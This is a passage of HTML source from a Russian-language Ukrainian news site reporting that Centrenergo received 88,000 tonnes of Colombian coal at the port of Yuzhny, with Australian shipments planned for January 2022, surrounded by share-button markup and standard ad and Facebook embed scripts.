                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии @OligarhUA&url=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D140494&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=140494&text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="font-weight: 600; text-align: justify;"><em><strong>В морской порт Южный прибыло судно класса с законтрактованным высококачественным энергетическим углем колумбийского происхождения для компании Центрэнерго. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения<a href="https://biz.nv.ua/markets/centrenergo-poluchilo-ugol-iz-kolumbii-sleduyushchie-partii-postupyat-iz-avstralii-novosti-ukrainy-50205793.html"> НВ-Бизнес</a>.</strong></em></p>
<p style="font-weight: 400; text-align: justify;">Объем партии составляет 88 тыс. т.</p>
<p style="font-weight: 400; text-align: justify;">Всего за ноябрь-декабрь Центрэнерго получило морским путем около 300 тыс. т импортного энергетического угля в рамках договоренностей с международными трейдерами.</p>
<p style="font-weight: 400; text-align: justify;">На январь 2022 запланировано прибытие еще двух суден с углем из Австралии. Ориентировочные даты мероприятия в порт 15−17 и 28−29 января. Общий объем ожидаемых партий составляет 150 тыс. т угля для нужд генерации Центрэнерго.</p>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2021/11/22/tsentrenergo-budet-dostavlyat-importnyj-ugol-morskim-putem/">“Центрэнерго” будет доставлять импортный уголь морским путем</a></p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-128573648069742f0fbbb7d" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/panamax/" rel="tag">Panamax</a><a href="https://oligarh.media/tag/ugol/" rel="tag">уголь</a><a href="https://oligarh.media/tag/tsentrenergo/" rel="tag">Центрэнерго</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии @OligarhUA&url=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D140494&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=&#8220;Центрэнерго&#8221; получило 88 тысяч тонн угля из Колумбии https://oligarh.media/?p=140494" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  